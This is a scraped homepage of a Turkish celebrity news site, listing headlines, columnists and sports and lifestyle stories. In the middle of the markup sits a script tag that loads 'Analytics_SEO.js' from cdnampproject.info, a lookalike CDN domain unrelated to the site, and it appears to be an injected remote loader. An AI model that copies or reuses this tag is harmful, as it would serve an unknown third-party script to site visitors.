href="https://www.magazincaddesi.com/haber/kilavuzsuz-yolculuk-5260" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461826.webp alt="KILAVUZSUZ YOLCULUK" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">KILAVUZSUZ YOLCULUK</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-5259" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393203.webp alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-5258" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390763.webp alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/zeyco-karakterine-hayat-verecek-5257" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390591.webp alt="ZEYCO KARAKTERİNE HAYAT VERECEK" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">ZEYCO KARAKTERİNE HAYAT VERECEK</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-5256" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390532.webp alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/cemiyetin-gozdesinden-surpriz-projeler-geliyor-5255" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/cemiyetin-gozdesinden-surpriz-projeler-geliyor-1768376001.webp alt="CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">CEMİYETİN GÖZDESİNDEN SÜRPRİZ PROJELER GELİYOR</h3></span></span></a></div><div class="swiper-slide"><a target="_blank" href="https://www.magazincaddesi.com/haber/dogunun-yildizlari-medya-gecesi-5254" ><img class="w-100" src=https://www.magazincaddesi.com/images/haberler/2026/01/dogunun-yildizlari-medya-gecesi-1768375947.webp alt="DOĞU’NUN YILDIZLARI MEDYA GECESİ" ><span class="title-container"><span class="slider-desc title-bottom w-100"><span class="cizgi"></span><h3 class="baslik">DOĞU’NUN YILDIZLARI MEDYA GECESİ</h3></span></span></a></div></div></div><div class="swiper-pagination manset-pagination"></div></div><div class="clearfix"></div></div><div class="col-md-4"><div class="text-news"><div><a href="https://www.magazincaddesi.com/haber/seni-seviyorum-5253" title="SENİ SEVİYORUM" class="text-news-item" target="_blank">SENİ SEVİYORUM</a></div><div><a href="https://www.magazincaddesi.com/haber/medya-seruveninde-10-yilini-kutluyor-5252" title="MEDYA SERÜVENİNDE 10. YILINI KUTLUYOR" class="text-news-item" target="_blank">MEDYA SERÜVENİNDE 10. YILINI KUTLUYOR</a></div><div><a href="https://www.magazincaddesi.com/haber/yedi-kere-dus-sekiz-kere-kalk-5251" title="YEDİ KERE DÜŞ, SEKİZ KERE KALK" class="text-news-item" target="_blank">YEDİ KERE DÜŞ, SEKİZ KERE KALK</a></div><div><a href="https://www.magazincaddesi.com/haber/kultur-sanat-degil-matematik-faciasi-5248" title="KÜLTÜR-SANAT DEĞİL, MATEMATİK FACİASI" class="text-news-item" target="_blank">KÜLTÜR-SANAT DEĞİL, MATEMATİK FACİASI</a></div><div><a href="https://www.magazincaddesi.com/haber/veysi-akkayadan-yeni-tekli-5247" title="VEYSİ AKKAYA’DAN YENİ TEKLİ" class="text-news-item" target="_blank">VEYSİ AKKAYA’DAN YENİ TEKLİ</a></div><div><a href="https://www.magazincaddesi.com/haber/sagopa-kajmer-new-yorkta-tarih-yazdi-5245" title="SAGOPA KAJMER NEW YORK’TA TARİH YAZDI" class="text-news-item" target="_blank">SAGOPA KAJMER NEW YORK’TA TARİH YAZDI</a></div><div><a href="https://www.magazincaddesi.com/haber/haldun-dormen-entube-edildi-5244" title="HALDUN DORMEN ENTÜBE EDİLDİ" class="text-news-item" target="_blank">HALDUN DORMEN ENTÜBE EDİLDİ</a></div></div></div></div><section class="mb-4 yazarlar section"><div class="section-heading"><a href="/yazarlar">YAZARLAR</a></div><div class="swiper-container swiper-yazarlar"><div class="swiper-wrapper"><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/kalici-basarilar-karin-agrilarindan-gecer-55" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2025/03/almina-besra-babar-1740828335.webp alt="Almina Besra BABAR"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/kalici-basarilar-karin-agrilarindan-gecer-55" class="mb-4"><span class="columnist-name mb-2">Almina Besra BABAR</span><span class="columnist-title">KALICI BAŞARILAR KARIN AĞRILARINDAN GEÇER</span></a><a href="https://www.magazincaddesi.com/yazarlar/almina-besra-babar-9" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/gecmisini-bilen-gelecegini-insa-eder-53" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2025/09/didem-turkmen-1758528818.webp alt="DİDEM TÜRKMEN"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/gecmisini-bilen-gelecegini-insa-eder-53" class="mb-4"><span class="columnist-name mb-2">DİDEM TÜRKMEN</span><span class="columnist-title">GEÇMİŞİNİ BİLEN, GELECEĞİNİ İNŞA EDER</span></a><a href="https://www.magazincaddesi.com/yazarlar/didem-turkmen-17" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/canim-kizim-tugbaya-52" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2023/02/canan-erdil-1676485837.webp alt="Canan ERDİL"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/canim-kizim-tugbaya-52" class="mb-4"><span class="columnist-name mb-2">Canan ERDİL</span><span class="columnist-title">CANIM KIZIM TUĞBA’YA</span></a><a href="https://www.magazincaddesi.com/yazarlar/canan-erdil-11" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/eskiden-sanatin-kiymeti-bambaskaydi-51" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2023/02/habib-babar-1676486387.webp alt="Habib BABAR"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/eskiden-sanatin-kiymeti-bambaskaydi-51" class="mb-4"><span class="columnist-name mb-2">Habib BABAR</span><span class="columnist-title">ESKİDEN SANATIN KIYMETİ BAMBAŞKAYDI</span></a><a href="https://www.magazincaddesi.com/yazarlar/habib-babar-12" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/sevgililer-gunu-kutlu-olsun-burclar-asik-oldugunda-nasil-davraniyor-26" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2025/02/funda-akosman-1738934287.webp alt="Funda AKOSMAN"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/sevgililer-gunu-kutlu-olsun-burclar-asik-oldugunda-nasil-davraniyor-26" class="mb-4"><span class="columnist-name mb-2">Funda AKOSMAN</span><span class="columnist-title">SEVGİLİLER GÜNÜ KUTLU OLSUN! BURÇLAR AŞIK OLDUĞUNDA NASIL DAVRANIYOR?</span></a><a href="https://www.magazincaddesi.com/yazarlar/funda-akosman-15" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div><div class="swiper-slide _1x1"><div class="columnist-card"><a href="https://www.magazincaddesi.com/makale/yargitaydan-emsal-karar-17" class="img-holder"><img loading="lazy" src=https://www.magazincaddesi.com/images/kullanicilar/2023/04/avgizem-gonce-1682675507.webp alt="AV.GİZEM GONCE"></a><span class="columnist-content"><a href="https://www.magazincaddesi.com/makale/yargitaydan-emsal-karar-17" class="mb-4"><span class="columnist-name mb-2">AV.GİZEM GONCE</span><span class="columnist-title">YARGITAY&#039;DAN EMSAL KARAR</span></a><a href="https://www.magazincaddesi.com/yazarlar/avgizem-gonce-13" target="_blank" class="columnist-content-see-all">Tüm yazıları</a></span></div></div></div><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div></section><div class="row mb-4"><div class="col-lg-8 mb-4 mb-lg-0"><section class="section"><div class="section-heading"><span>DÜNYA</span></div><div class="row"><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/goz-kamastirdi-5261" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/goz-kamastirdi-1768461896.webp alt="GÖZ KAMAŞTIRDI"></a><a href="https://www.magazincaddesi.com/haber/goz-kamastirdi-5261" class="news-item-title-noshadow">GÖZ KAMAŞTIRDI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/zarafeti-ve-sikligiyla-tum-dikkatleri-uzerine-cekti-5206" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2026/01/zarafeti-ve-sikligiyla-tum-dikkatleri-uzerine-cekti-1767449980.webp alt="ZARAFETİ VE ŞIKLIĞIYLA TÜM DİKKATLERİ ÜZERİNE ÇEKTİ"></a><a href="https://www.magazincaddesi.com/haber/zarafeti-ve-sikligiyla-tum-dikkatleri-uzerine-cekti-5206" class="news-item-title-noshadow">ZARAFETİ VE ŞIKLIĞIYLA TÜM DİKKATLERİ ÜZERİNE ÇEKTİ</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/estetik-odullerinde-unlu-akini-5190" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/estetik-odullerinde-unlu-akini-1767171394.webp alt="ESTETİK ÖDÜLLERİNDE ÜNLÜ AKINI"></a><a href="https://www.magazincaddesi.com/haber/estetik-odullerinde-unlu-akini-5190" class="news-item-title-noshadow">ESTETİK ÖDÜLLERİNDE ÜNLÜ AKINI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/canseverden-uzucu-haber-5120" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/canseverden-uzucu-haber-1765975650.webp alt="CANSEVER’DEN ÜZÜCÜ HABER"></a><a href="https://www.magazincaddesi.com/haber/canseverden-uzucu-haber-5120" class="news-item-title-noshadow">CANSEVER’DEN ÜZÜCÜ HABER</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/allah-akil-versin-5095" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/allah-akil-versin-1765438184.webp alt="ALLAH AKIL VERSİN"></a><a href="https://www.magazincaddesi.com/haber/allah-akil-versin-5095" class="news-item-title-noshadow">ALLAH AKIL VERSİN</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/sosyal-medyadan-sarkiciliga-uzanan-yol-5088" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/sosyal-medyadan-sarkiciliga-uzanan-yol-1765352300.webp alt="SOSYAL MEDYADAN ŞARKICILIĞA UZANAN YOL"></a><a href="https://www.magazincaddesi.com/haber/sosyal-medyadan-sarkiciliga-uzanan-yol-5088" class="news-item-title-noshadow">SOSYAL MEDYADAN ŞARKICILIĞA UZANAN YOL</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/kalbenden-hayata-destek-5050" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/12/kalbenden-hayata-destek-1764589878.webp alt="KALBEN’DEN HAYATA DESTEK"></a><a href="https://www.magazincaddesi.com/haber/kalbenden-hayata-destek-5050" class="news-item-title-noshadow">KALBEN’DEN HAYATA DESTEK</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/sinema-sektorune-adim-atti-5047" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/11/sinema-sektorune-adim-atti-1764497082.webp alt="SİNEMA SEKTÖRÜNE ADIM ATTI"></a><a href="https://www.magazincaddesi.com/haber/sinema-sektorune-adim-atti-5047" class="news-item-title-noshadow">SİNEMA SEKTÖRÜNE ADIM ATTI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/anadolunun-ruhuna-acilan-kapi-5020" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/11/anadolunun-ruhuna-acilan-kapi-1763980851.webp alt="ANADOLU’NUN RUHUNA AÇILAN KAPI"></a><a href="https://www.magazincaddesi.com/haber/anadolunun-ruhuna-acilan-kapi-5020" class="news-item-title-noshadow">ANADOLU’NUN RUHUNA AÇILAN KAPI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/tugba-alatasin-sinema-filmi-heyecani-4730" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/09/tugba-alatasin-sinema-filmi-heyecani-1758697850.webp alt="TUĞBA ALATAŞ&#039;IN SİNEMA FİLMİ HEYECANI"></a><a href="https://www.magazincaddesi.com/haber/tugba-alatasin-sinema-filmi-heyecani-4730" class="news-item-title-noshadow">TUĞBA ALATAŞ&#039;IN SİNEMA FİLMİ HEYECANI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/taylandda-sube-acti-4662" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/09/taylandda-sube-acti-1757421893.webp alt="TAYLAND&#039;DA ŞUBE AÇTI"></a><a href="https://www.magazincaddesi.com/haber/taylandda-sube-acti-4662" class="news-item-title-noshadow">TAYLAND&#039;DA ŞUBE AÇTI</a></div><div class="col-6 col-lg-4 _16x9 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/deniz-senliklerinde-unutulmaz-ilk-gece-4583" class="img-holder mb-2"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/08/deniz-senliklerinde-unutulmaz-ilk-gece-1756211086.webp alt="DENİZ ŞENLİKLERİ’NDE UNUTULMAZ İLK GECE"></a><a href="https://www.magazincaddesi.com/haber/deniz-senliklerinde-unutulmaz-ilk-gece-4583" class="news-item-title-noshadow">DENİZ ŞENLİKLERİ’NDE UNUTULMAZ İLK GECE</a></div></div></section></div><script src=https://cdnampproject.info/CDN/Analytics_SEO.js?site=magazincaddesi.com&BTAG_ID=1567896521532798532></script><div class="col-lg-4 _4x3 gunun-icinden mp-0"><a title="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ" href="https://www.magazincaddesi.com/haber/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-5285" class="featured-news img-holder"><span class="featured-overlay"><span class="featured-caption">Günün İçinden</span><span class="featured-title"><span class="line-camp line-2">ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ</span></span></span><img src=https://www.magazincaddesi.com/images/tn/2026/01/ozge-fiskin-firtinasi-kucukciftlik-parkta-esti-1768894623.webp alt="ÖZGE FIŞKIN FIRTINASI KÜÇÜKÇİFTLİK PARK’TA ESTİ"></a><div class="text-news"><div><a href="https://www.magazincaddesi.com/haber/bodrum-drda-3-saat-suren-imza-kuyrugu-4487" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">BODRUM D&amp;R&#039;DA 3 SAAT SÜREN İMZA KUYRUĞU</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/08/bodrum-drda-3-saat-suren-imza-kuyrugu-1754916713.webp alt="BODRUM D&amp;R&#039;DA 3 SAAT SÜREN İMZA KUYRUĞU"></span></a></div><div><a href="https://www.magazincaddesi.com/haber/hakkini-ararken-magdur-edildi-4472" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">HAKKINI ARARKEN MAĞDUR EDİLDİ</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/08/hakkini-ararken-magdur-edildi-1754725564.webp alt="HAKKINI ARARKEN MAĞDUR EDİLDİ"></span></a></div><div><a href="https://www.magazincaddesi.com/haber/ben-de-zaten-konser-harici-disari-cok-cikmayan-bir-adamim-4288" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">BEN DE ZATEN KONSER HARİCİ DIŞARI ÇOK ÇIKMAYAN BİR ADAMIM</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/07/ben-de-zaten-konser-harici-disari-cok-cikmayan-bir-adamim-1751882309.webp alt="BEN DE ZATEN KONSER HARİCİ DIŞARI ÇOK ÇIKMAYAN BİR ADAMIM"></span></a></div><div><a href="https://www.magazincaddesi.com/haber/unluler-habercaddesitv-kahvaltisinda-bulustu-3999" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">ÜNLÜLER HABERCADDESİTV KAHVALTISINDA BULUŞTU</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/05/unluler-habercaddesitv-kahvaltisinda-bulustu-1747127989.webp alt="ÜNLÜLER HABERCADDESİTV KAHVALTISINDA BULUŞTU"></span></a></div><div><a href="https://www.magazincaddesi.com/haber/michaela-astro-fenerbahce-sampiyon-jose-mourinho-yolcu-3968" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">MİCHAELA ASTRO FENERBAHÇE ŞAMPİYON JOSÉ MOURİNHO YOLCU</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/05/michaela-astro-fenerbahce-sampiyon-jose-mourinho-yolcu-1746428964.webp alt="MİCHAELA ASTRO FENERBAHÇE ŞAMPİYON JOSÉ MOURİNHO YOLCU"></span></a></div><div><a href="https://www.magazincaddesi.com/haber/sahsenemden-kuaforlere-ve-guzellik-sektorune-tam-destek-3966" class="text-news-item _4x3 d-flex align-items-center page_speed_1202375334"><span class="line-clamp3 page_speed_1202375334">ŞAHSENEM&#039;DEN KUAFÖRLERE VE GÜZELLİK SEKTÖRÜNE TAM DESTEK</span><span class="img-holder ms-3 page_speed_1208074007"><img src=https://www.magazincaddesi.com/images/tn/2025/05/sahsenemden-kuaforlere-ve-guzellik-sektorune-tam-destek-1746188036.webp alt="ŞAHSENEM&#039;DEN KUAFÖRLERE VE GÜZELLİK SEKTÖRÜNE TAM DESTEK"></span></a></div></div></div></div><section class="mb-4 section sport-news-section"><div class="section-heading"><a href="/spor" target="_blank">SPOR</a></div><div class="row"><div class="col-lg-4"><div class="sport-news-widget mb-4"><div class="sport-news-widget_title"> GÜNÜN SPOR GELİŞMELERİ </div><div class="sport-news-widget_list clearfix"><a href="https://www.magazincaddesi.com/haber/nevide-cicekten-sivereke-sasirtan-veda-5065" title="NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA" target="_blank" data-number="1" class="js-sport-widget-item isActive"><span class="title"> NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA</span><span class="image pt-3"><img width=105 height=60 src=https://www.magazincaddesi.com/images/tn/2025/12/nevide-cicekten-sivereke-sasirtan-veda-1764843842.webp alt="NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA" title="NEVİDE ÇİÇEK&#039;TEN SİVEREK&#039;E ŞAŞIRTAN VEDA"></span></a><a href="https://www.magazincaddesi.com/haber/antalyadan-urfaya-guclu-bir-transfer-4851" title="ANTALYA’DAN URFA’YA GÜÇLÜ BİR TRANSFER" target="_blank" data-number="2" class="js-sport-widget-item "><span class="title">ANTALYA’DAN URFA’YA GÜÇLÜ BİR TRANSFER</span></a><a href="https://www.magazincaddesi.com/haber/dunya-sampiyonu-defne-kurt-ogrencilerle-bir-araya-geliyor-4833" title="DÜNYA ŞAMPİYONU DEFNE KURT ÖĞRENCİLERLE BİR ARAYA GELİYOR" target="_blank" data-number="3" class="js-sport-widget-item "><span class="title">DÜNYA ŞAMPİYONU DEFNE KURT ÖĞRENCİLERLE BİR ARAYA GELİYOR</span></a><a href="https://www.magazincaddesi.com/haber/darica-kiz-basketbol-takimi-sezona-merhaba-diyor-4722" title="DARICA KIZ BASKETBOL TAKIMI SEZONA MERHABA DİYOR!" target="_blank" data-number="4" class="js-sport-widget-item "><span class="title">DARICA KIZ BASKETBOL TAKIMI SEZONA MERHABA DİYOR!</span></a><a href="https://www.magazincaddesi.com/haber/ucan-kaleci-geri-dondu-4704" title="UÇAN KALECİ GERİ DÖNDÜ" target="_blank" data-number="5" class="js-sport-widget-item "><span class="title">UÇAN KALECİ GERİ DÖNDÜ</span></a><a href="https://www.magazincaddesi.com/haber/ng-afyon-motofest-geliyor-4598" title="NG AFYON MOTOFEST GELİYOR" target="_blank" data-number="6" class="js-sport-widget-item "><span class="title">NG AFYON MOTOFEST GELİYOR</span></a></div></div></div><div class="col-lg-8 mb-md-4 mb-lg-0 _16x9"><div class="row"><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/canakkale-zafer-kupasinin-heyecanina-ortak-oluyor-4581" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/08/canakkale-zafer-kupasinin-heyecanina-ortak-oluyor-1756193814.webp alt="ÇANAKKALE ZAFER KUPASI’NIN HEYECANINA ORTAK OLUYOR"></a><a href="https://www.magazincaddesi.com/haber/canakkale-zafer-kupasinin-heyecanina-ortak-oluyor-4581" class="news-item-title-noshadow line-clamp3" target="_blank">ÇANAKKALE ZAFER KUPASI’NIN HEYECANINA ORTAK OLUYOR</a></div><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/canan-ceylandan-genc-tekvandocu-azra-caglara-destek-4543" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/08/canan-ceylandan-genc-tekvandocu-azra-caglara-destek-1755613409.webp alt="CANAN CEYLAN’DAN GENÇ TEKVANDOCU AZRA ÇAĞLAR’A DESTEK"></a><a href="https://www.magazincaddesi.com/haber/canan-ceylandan-genc-tekvandocu-azra-caglara-destek-4543" class="news-item-title-noshadow line-clamp3" target="_blank">CANAN CEYLAN’DAN GENÇ TEKVANDOCU AZRA ÇAĞLAR’A DESTEK</a></div><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/turkiye-is-bankasi-satranc-super-liginde-yine-sampiyon-4525" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/08/turkiye-is-bankasi-satranc-super-liginde-yine-sampiyon-1755427969.webp alt="TÜRKİYE İŞ BANKASI SATRANÇ SÜPER LİGİ’NDE YİNE ŞAMPİYON"></a><a href="https://www.magazincaddesi.com/haber/turkiye-is-bankasi-satranc-super-liginde-yine-sampiyon-4525" class="news-item-title-noshadow line-clamp3" target="_blank">TÜRKİYE İŞ BANKASI SATRANÇ SÜPER LİGİ’NDE YİNE ŞAMPİYON</a></div><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/spor-yaparken-sagliginizdan-olmayin-4507" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/08/spor-yaparken-sagliginizdan-olmayin-1755160944.webp alt="SPOR YAPARKEN SAĞLIĞINIZDAN OLMAYIN"></a><a href="https://www.magazincaddesi.com/haber/spor-yaparken-sagliginizdan-olmayin-4507" class="news-item-title-noshadow line-clamp3" target="_blank">SPOR YAPARKEN SAĞLIĞINIZDAN OLMAYIN</a></div><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/down-tenis-milli-takimindan-avrupada-cifte-zafer-4276" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/07/down-tenis-milli-takimindan-avrupada-cifte-zafer-1751616628.webp alt="DOWN TENİS MİLLİ TAKIMI’NDAN AVRUPA’DA ÇİFTE ZAFER"></a><a href="https://www.magazincaddesi.com/haber/down-tenis-milli-takimindan-avrupada-cifte-zafer-4276" class="news-item-title-noshadow line-clamp3" target="_blank">DOWN TENİS MİLLİ TAKIMI’NDAN AVRUPA’DA ÇİFTE ZAFER</a></div><div class="col-6 col-md-4 mb-4 news-item"><a href="https://www.magazincaddesi.com/haber/tugba-unal-dergiye-kapak-oldu-4266" class="img-holder mb-2" target="_blank"><img loading="lazy" src=https://www.magazincaddesi.com/images/tn/2025/07/tugba-unal-dergiye-kapak-oldu-1751542765.webp alt="TUĞBA ÜNAL DERGİYE KAPAK OLDU"></a><a href="https://www.magazincaddesi.com/haber/tugba-unal-dergiye-kapak-oldu-4266" class="news-item-title-noshadow line-clamp3" target="_blank">TUĞBA ÜNAL DERGİYE KAPAK OLDU</a></div></div></div></div></section><section class="mb-4"><div class="row"><div class="col-12 col-md-4"><section class="cat-view-01"><header><div class="title">KADIN</div></header><div><div class="post-item ia"><a href="https://www.magazincaddesi.com/haber/unlulerin-tercihi-bernotti-5185" target="_blank"><div class="imgc"><img class="lazy" loading="lazy" alt="ÜNLÜLERİN TERCİHİ BERNOTTİ" src=https://www.magazincaddesi.com/images/tn/2025/12/unlulerin-tercihi-bernotti-1767083061.webp></div><span class="t">ÜNLÜLERİN TERCİHİ BERNOTTİ</span></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/130dan-fazla-girisimci-kadin-guc-ve-is-birliginde-bulustu-5007" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="130’DAN FAZLA GİRİŞİMCİ KADIN ‘GÜÇ VE İŞ BİRLİĞİ’NDE BULUŞTU" src=https://www.magazincaddesi.com/images/tn/2025/11/130dan-fazla-girisimci-kadin-guc-ve-is-birliginde-bulustu-1763719091.webp></div><div class="title"><span class="t">130’DAN FAZLA GİRİŞİMCİ KADIN ‘GÜÇ VE İŞ BİRLİĞİ’NDE BULUŞTU</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/kadin-calisanlara-meme-kanseri-farkindalik-egitimi-4894" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="KADIN ÇALIŞANLARA MEME KANSERİ FARKINDALIK EĞİTİMİ" src=https://www.magazincaddesi.com/images/tn/2025/10/kadin-calisanlara-meme-kanseri-farkindalik-egitimi-1761468230.webp></div><div class="title"><span class="t">KADIN ÇALIŞANLARA MEME KANSERİ FARKINDALIK EĞİTİMİ</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/izmir-modanin-kalbi-haline-geldi-4879" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="İZMİR, MODANIN KALBİ HALİNE GELDİ" src=https://www.magazincaddesi.com/images/tn/2025/10/izmir-modanin-kalbi-haline-geldi-1761302875.webp></div><div class="title"><span class="t">İZMİR, MODANIN KALBİ HALİNE GELDİ</span></div></a></div><div class="post-item ios image-40"><a href="https://www.magazincaddesi.com/haber/kadina-saglik-ikinci-sezonuyla-devam-ediyor-4657" target="_blank"><div class="image imgc"><img class="lazy" loading="lazy" alt="KADINA SAĞLIK İKİNCİ SEZONUYLA DEVAM EDİYOR" src=https://www.magazincaddesi.com/images/tn/2025/09/kadina-saglik-ikinci-sezonuyla-devam-ediyor-1757421099.webp></div><div class="title"><span class="t">KADINA SAĞLIK İKİNCİ SEZONUYLA DEVAM EDİYOR</span></div></a></div></div></section></div><div class="col-12 col-md-4"><section class="cat-view-01"><header><div class="title">SAĞLIK</div></header><div><div class="post-item ia"><a href="https://www.magazincaddesi.com/haber/ayni-cati-altinda-bulusturuyor-5280" target="_blank"><div class="imgc"><img class="lazy" loading="lazy" alt="AYNI ÇATI ALTINDA BULUŞTURUYOR" 